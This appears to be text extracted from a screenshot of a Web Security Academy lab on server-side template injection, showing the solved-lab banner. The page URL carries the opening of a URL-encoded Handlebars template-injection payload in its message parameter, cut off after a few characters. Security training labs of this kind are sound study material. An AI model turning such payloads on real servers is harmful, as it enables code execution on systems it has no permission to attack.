 0ac000870479989181b4db8800690080.web-security-academy.net/?message=%7b%7b%23with%20"s"%20as%20%7cstring%7c%7d%7d%0a%20%20%7b%7b%23with%20"e"%7d%7d%0
WebSecurity
Academy
Server-side template injection in an unknown language with a
documented exploit
Back to lab description
L
Congratulations, you solved the lab!
Share your skills!
WE LIKE TO
SHOP